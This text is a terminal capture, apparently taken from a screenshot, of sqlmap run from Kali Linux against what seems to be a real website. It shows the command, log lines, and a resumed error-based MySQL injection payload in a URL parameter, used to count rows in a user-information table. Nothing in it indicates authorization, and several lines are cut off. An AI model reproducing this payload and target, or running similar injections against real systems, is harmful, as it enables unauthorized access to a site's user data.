 ┌──(kali㉿kali)-[~]
└─$ sqlmap -r post3.txt --random-agent -D caijinghao -T wm_user_info --count
{1.7.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cau
[*] starting @ 05:24:32 /2023-08-31/
[05:24:32] [INFO] parsing HTTP request from 'post3.txt'
[05:24:32] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_5_4; en-gb)
ko) Version/4.0dp1 Safari/526.11.2' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[05:24:32] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid
able to run properly
[05:24:32] [INFO] resuming back-end DBMS 'mysql'
[05:24:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: http://swl.cnfol.com/index/Usercenter/searchUserNickOrName?_=1693472566886&callback=jQuery1111055907888332
ECT 2*(IF((SELECT * FROM (SELECT CONCAT(0×7170706b71,(SELECT (ELT(9249=9249,1))),0×7162716b71,0×78))s), 844674407370955
cQf'='hcQf&page=1&user_type=0